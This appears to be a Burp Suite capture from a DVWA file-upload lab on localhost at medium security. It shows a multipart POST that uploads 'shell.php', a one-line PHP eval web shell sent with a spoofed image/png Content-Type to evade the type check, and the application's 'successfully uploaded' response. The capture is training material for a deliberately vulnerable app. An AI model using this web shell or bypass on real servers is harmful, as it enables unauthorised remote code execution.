 请求
Raw
参数
头
Hex
POST /DVWA/vulnerabilities/upload/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA/vulnerabilities/upload/
Content-Type: multipart/form-data;
boundary=---------------------------351228889034002307742541422148
Content-Length: 499
Origin: http://localhost
Connection: close
Cookie: security=medium; PHPSESSID=51qjt8oa8hiudhaaaobgfseaie
Upgrade-Insecure-Requests: 1
-----------------------------351228889034002307742541422148
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------351228889034002307742541422148
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: image/png
<?php @eval($_POST['shell']);?>
-----------------------------351228889034002307742541422148
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------351228889034002307742541422148--
响应
Burp Suite Response Renderer
DVWA
Vulnerability: File Upload
Choose an image to upload:
Choose File No file chosen
Upload
../../hackable/uploads/shell.php succesfully uploaded!
More Information
https://www.owasp.org/index.php/Unrestricted_File_Upload
https://blogs.securiteam.com/index.php/archives/1268
https://www.acunetix.com/websitesecurity/upload-forms-threat/